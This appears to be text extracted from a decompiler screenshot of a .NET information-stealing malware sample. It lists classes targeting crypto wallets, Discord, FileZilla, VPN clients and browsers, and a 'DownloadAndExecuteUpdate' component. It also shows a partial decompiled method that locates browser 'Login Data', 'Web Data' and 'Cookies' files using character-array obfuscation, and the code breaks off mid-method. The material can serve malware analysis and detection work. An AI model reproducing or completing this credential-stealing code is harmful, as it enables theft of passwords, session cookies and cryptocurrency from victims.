 Assembly Explorer
BrowserExtensionsRule @
BrowserVersion @0200005
CC @02000046
CoinomiRule @02000017
CommandLineUpdate @0
CryptoHelper @0200000A
CryptoProvider @0200000
C_h_r_o_m_e @02000002
DataBaseConnection @02
DesktopMessangerRule @
DiscordRule @02000019
DownloadAndExecuteUpd
DownloadUpdate @02000
ElectrumRule @0200001B
EndpointConnection @02
EntryPoint @0200000F
EthRule @0200001C
ExodusRule @0200001D
Extensions @0200002F
FileCopier @0200003C
FileScanner @02000010
FileScannerArg @0200003
FileScannerRule @020000
FileZilla @02000005
GameLauncherRule @020
Gecko @02000006
GeoHelper @02000036
GeoInfo @02000055
GeoPlugin @02000056
GuardaRule @0200001F
HardwareType @0200004
IpSb @02000057
IRemoteEndpoint @02000
ITaskProcessor @0200002
Json @02000032
Jx @02000020
LocalState @02000058
MonitorHelper @0200003
NativeHelper @02000037
NordApp @02000008
OpenUpdate @0200002C
OpenVPNRule @02000021
OsCrypt @02000059
Program @0200000D
ProtonVPNRule @0200002
RecordHeaderField @0200
RecoursiveFileGrabber @0
ResultFactory @02000023
ScanDetails @0200004F
ScannedBrowser @020000
ScannedCookie @0200004
ScannedFile @02000052
ScanningArgs @0200004E
ScanResult @02000054
SqliteMasterEntry @0200
BrowserExtensionsRule
385 // Token: 0x06000059 RID: 89 RVA: 0x000052DC File Offset: 0x000034DC
386 public override IEnumerable<FileScannerArg> GetScanArgs()
387 {
388 List<FileScannerArg> list = new List<FileScannerArg>();
389 try
390 {
391 new List<string>();
392 foreach (string baseDirectory in from x in this.BrowserPaths
393 select Environment.ExpandEnvironmentVariables(x))
394 {
395 foreach (string text in FileCopier.FindPaths(baseDirectory, 1, 1, new string[]
396 {
397 new string(new char[]
398 {
399 'L',
400 'o',
401 'g',
402 'i',
403 'n',
404 ' ',
405 'D',
406 'a',
407 't',
408 'a'
409 }),
410 new string(new char[]
411 {
412 'W',
413 'e',
414 'b',
415 ' ',
416 'D',
417 'a',
418 't',
419 'a'
420 }),
421 new string(new char[]
422 {
423 'C',
424 'o',
425 'o',
426 'k',
427 'i',
428 'e',
429 's'
430 })
431 }))
432 {
433 try
434 {
435 string text2 = string.Empty;
436 string text3 = string.Empty;
437 text2 = new FileInfo(text).Directory.FullName;
438 if (text2.Contains(new string(new char[]
439 {
440 'O',
441 'p',
442 'e',
443 'r',
444 'a',
445 ' ',
446 'G'
100 %